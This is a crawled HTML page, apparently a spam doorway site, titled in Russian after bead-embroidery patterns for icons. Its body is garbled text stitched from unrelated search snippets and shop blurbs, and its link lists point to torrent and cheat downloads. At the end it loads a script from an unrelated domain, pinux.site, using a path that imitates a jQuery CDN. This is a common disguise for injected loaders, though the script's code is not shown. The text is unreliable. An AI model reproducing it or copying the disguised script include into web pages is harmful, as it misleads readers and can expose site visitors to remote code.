

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-vyshivka-biser-shemy-ikony.html
body_size: 2747
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Вышивка бисер схемы иконы - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Вышивка бисер схемы иконы</h2>
                            </header>
                            <p>Бесплатные схемы по вышивке крестом, уроки, статьи по вышиванию крестиком.Форум, программы для вышивки крестом  Магазин товаров для рукоделия. Мир Хобби интернет магазин вышивки схемы для вышивания бисером, наборы, именные иконы купить в Киеве. Магазин вышивки и рукоделия Искусница, купить набор для вышивания, бесплатные схемы вышивок, вышивка крестом, бисером, лентами, аксессуары для вышивки. Euro2012.r7w.ru лого олимпиада вектор - Евро 2012 600 × 260 - 67k - png euro2012.r7w.ru логотип олимпийских игр в сочи - Евро 2012 390 × 576 - 11k - gif pigeon-korea.ru Схемы для вышивки олимпиада 896 × 475 - 43k - jpg euro2012.r7w.ru логотип олимпиады в высоком качестве - Евро. 
© 2004-2019 «panna». Все права на фото, тексты, рисунки принадлежат ООО «ПАННА». Полное или. Схемы вышивки крестом скачать можно в этом разделе нашего сайта, также здесь представлены схемы в других техниках: гладь, бисер, блекворк, хардангер. Чарівна мить:: Интернет-магазин:: Магазины Hit24 вышивка гладью Уголок рукоделия (С-Пб) крестом и мечом Наборы для вышивания Волшебное мгновение (Чаривна мить) Чарiвна Мить. У вас скачивается архив, а в нем файл под именем 9. Его открываете в программе. Определение. В большой советской энциклопедии о вышивке сказано так: Вышивка, широко. ВЛИ-309 «Прсв. Бца Достойно Есть» 18 23см схема на атласе для вышивания бисером «Вышивочка» (1шт) цвет:ВЛИ-309. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-samoed-otzyvy-minusy.html">Самоед отзывы минусы</a></li>
                                <li><a href="ojjpg6-morskie-dyavoly-vikipediya-spisok-seriy.html">Морские дьяволы википедия список серий</a></li>
                                <li><a href="ojjpg6-zhurnal-dlya-podpisey-roditeley.html">Журнал для подписей родителей</a></li>
                                <li><a href="ojjpg6-igry-burya-v-pustyne-skachat-torrent.html">Игры буря в пустыне скачать торрент</a></li>
                                <li><a href="ojjpg6-mir-kamney-5-klass-prezentaciya.html">Мир камней 5 класс презентация</a></li>
                                <li><a href="ojjpg6-cube-world-launcher-skachat.html">Cube world лаунчер скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-cherez-torrent-filmy-novinki-boeviki.html">Скачать через торрент фильмы новинки боевики</a></li>
                                            <li><a href="ojjpg6-kingdom-rash-chity-igrat.html">Кингдом раш читы играть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-blich-255-seriya-ozvuchka-2h2.html">Блич 255 серия озвучка 2х2</a></li>
                                            <li><a href="ojjpg6-raznovidnosti-spravochnikov.html">Разновидности справочников</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-krasivye-slova-s-kartinkami-skachat.html">Красивые слова с картинками скачать</a></li>
                                            <li><a href="ojjpg6-skachat-blank-prostogo-vekselya-v-vorde.html">Скачать бланк простого векселя в ворде</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-tablet-pc-n8000-proshivka.html">Tablet pc n8000 прошивка</a></li>
                                            <li><a href="ojjpg6-minusovki-belye-rozy.html">Минусовки белые розы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
